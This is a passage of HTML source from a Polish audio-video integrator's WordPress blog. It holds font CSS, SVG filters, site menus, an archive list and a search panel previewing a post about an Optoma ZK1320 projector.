  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-4786 single-format-standard wp-embed-responsive cs-page-layout-right cs-navbar-sticky-enabled cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-bottom" data-scheme='default' site-data-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas">
		<div class="cs-offcanvas__header" data-scheme="inverse">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://blog.integratorav.pl/">
				<img src="https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-correct-white.png"  alt="Blog Integrator AV" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://blog.integratorav.pl/">
							<img src="https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-correct-white.png"  alt="Blog Integrator AV" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-2315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2315"><a href="https://integratorav.pl">Home</a></li>
<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2314"><a href="https://blog.integratorav.pl/">Blog</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341"><a href="#">Kategorie</a>
<ul class="sub-menu">
	<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-337"><a href="https://blog.integratorav.pl/kategoria/produkty/">Produkty</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://blog.integratorav.pl/kategoria/audio-video/">Audio/Video</a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://blog.integratorav.pl/kategoria/realizacje/">Realizacje</a></li>
	<li id="menu-item-2295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2295"><a href="https://blog.integratorav.pl/kategoria/inne/">Inne</a></li>
</ul>
</li>
<li id="menu-item-2445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="https://blog.integratorav.pl/galeria/">Galeria</a></li>
<li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://blog.integratorav.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
				<div class="widget archives-2 widget_archive"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Archiwa</span></span></h5>
			<ul>
					<li><a href='https://blog.integratorav.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://blog.integratorav.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://blog.integratorav.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://blog.integratorav.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://blog.integratorav.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://blog.integratorav.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://blog.integratorav.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://blog.integratorav.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://blog.integratorav.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://blog.integratorav.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://blog.integratorav.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://blog.integratorav.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://blog.integratorav.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://blog.integratorav.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://blog.integratorav.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://blog.integratorav.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://blog.integratorav.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://blog.integratorav.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://blog.integratorav.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://blog.integratorav.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://blog.integratorav.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://blog.integratorav.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://blog.integratorav.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://blog.integratorav.pl/2019/07/'>lipiec 2019</a></li>
			</ul>

			</div><div class="widget categories-2 widget_categories"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Kategorie</span></span></h5>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://blog.integratorav.pl/kategoria/audio-video/">Audio/Video</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.integratorav.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.integratorav.pl/kategoria/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.integratorav.pl/kategoria/polecane/">Polecane</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.integratorav.pl/kategoria/produkty/">Produkty</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.integratorav.pl/kategoria/realizacje/">Realizacje</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://blog.integratorav.pl/kategoria/serwis/">Serwis</a>
</li>
			</ul>

			</div><div class="widget meta-2 widget_meta"><h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Meta</span></span></h5>
		<ul>
						<li><a rel="nofollow" href="https://blog.integratorav.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://blog.integratorav.pl/feed/">Kanał wpisów</a></li>
			<li><a href="https://blog.integratorav.pl/comments/feed/">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>			</div>
		</aside>
	</div>
	
<div id="page" class="cs-site">

	
	<div class="cs-site-inner">

		
		
<header class="cs-header cs-header-one" data-scheme="inverse">
	<div class="cs-container">
		<div class="cs-header__inner cs-header__inner-desktop">
			<div class="cs-header__col cs-col-left">
								<span class="cs-header__offcanvas-toggle  cs-d-lg-none" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
					<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://blog.integratorav.pl/">
				<img src="https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-correct-white.png"  alt="Blog Integrator AV" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://blog.integratorav.pl/">
							<img src="https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-correct-white.png"  alt="Blog Integrator AV" >						</a>
							</div>
		<nav class="cs-header__nav"><ul id="menu-primary-1" class="cs-header__nav-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2315"><a href="https://integratorav.pl"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2314"><a href="https://blog.integratorav.pl/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-341 cs-mega-menu cs-mega-menu-terms"><a href="#"><span>Kategorie</span></a>						<div class="sub-menu" data-scheme="inverse">
							<div class="cs-mm__content">
								<ul class="cs-mm__categories">
																				<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-337 cs-mega-menu-child-term cs-mega-menu-child">
												<a href="https://blog.integratorav.pl/kategoria/produkty/" data-term="5" data-numberposts="4">Produkty</a>											</li>
																					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338 cs-mega-menu-child-term cs-mega-menu-child">
												<a href="https://blog.integratorav.pl/kategoria/audio-video/" data-term="2" data-numberposts="4">Audio/Video</a>											</li>
																					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340 cs-mega-menu-child-term cs-mega-menu-child">
												<a href="https://blog.integratorav.pl/kategoria/realizacje/" data-term="4" data-numberposts="4">Realizacje</a>											</li>
																					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2295 cs-mega-menu-child-term cs-mega-menu-child">
												<a href="https://blog.integratorav.pl/kategoria/inne/" data-term="12" data-numberposts="4">Inne</a>											</li>
																		</ul>

								<div class="cs-mm__posts-container">
																					<div class="cs-mm__posts" data-term="5"></div>
																							<div class="cs-mm__posts" data-term="2"></div>
																							<div class="cs-mm__posts" data-term="4"></div>
																							<div class="cs-mm__posts" data-term="12"></div>
																			</div>
							</div>
						</div>
						</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="https://blog.integratorav.pl/galeria/"><span>Galeria</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://blog.integratorav.pl/kontakt/"><span>Kontakt</span></a></li>
</ul></nav>			</div>
			<div class="cs-header__col cs-col-right">
							<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
				<span class="cs-header__scheme-toggle-element"></span>
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
				<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle  cs-d-lg-none" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo ">
			<a class="cs-header__logo cs-logo-default " href="https://blog.integratorav.pl/">
				<img src="https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-correct-white.png"  alt="Blog Integrator AV" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://blog.integratorav.pl/">
							<img src="https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-correct-white.png"  alt="Blog Integrator AV" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
				<span role="button" class="cs-header__scheme-toggle cs-header__scheme-toggle-mobile cs-site-scheme-toggle">
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
			<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
		</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="inverse">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://blog.integratorav.pl/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="Enter your search topic">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>The Latest</span></span></h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-6147 post type-post status-publish format-standard has-post-thumbnail category-produkty tag-optoma tag-optoma-zk1320 tag-projektor-laserowy tag-wquxga tag-zk1320 cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://blog.integratorav.pl/wp-content/uploads/2025/10/b1fe7ecb-d21e-436f-a9af-158188fde4f8-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="Optoma ZK1320" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2025/10/b1fe7ecb-d21e-436f-a9af-158188fde4f8-110x110.jpg 110w, https://blog.integratorav.pl/wp-content/uploads/2025/10/b1fe7ecb-d21e-436f-a9af-158188fde4f8-150x150.jpg 150w, https://blog.integratorav.pl/wp-content/uploads/2025/10/b1fe7ecb-d21e-436f-a9af-158188fde4f8-80x80.jpg 80w, https://blog.integratorav.pl/wp-content/uploads/2025/10/b1fe7ecb-d21e-436f-a9af-158188fde4f8-160x160.jpg 160w, https://blog.integratorav.pl/wp-content/uploads/2025/10/b1fe7ecb-d21e-436f-a9af-158188fde4f8-220x220.jpg 220w, https://blog.integratorav.pl/wp-content/uploads/2025/10/b1fe7ecb-d21e-436f-a9af-158188fde4f8-300x300.jpg 300w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://blog.integratorav.pl/optoma-zk1320-projektor-klasy-premium/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://blog.integratorav.pl/optoma-zk1320-projektor-klasy-premium/">Optoma ZK1320 – projektor klasy premium</a></h6>
											<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://blog.integratorav.pl/kategoria/produkty/" rel="category tag">Produkty</a></li></ul></div><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://blog.integratorav.pl/author/integrator/" title="View all posts by Integrator"><span class="cs-by">przez</span><span class="cs-author">Integrator</span></a></div><div class="cs-meta-date">31 października 2025</div><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>Przeczytasz w 2 minuty</div></div>										</div>
									</div>
								</article>
															<article class="post-5785 post type-post status-publish format-standard has-post-thumbnail category-audio-video cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
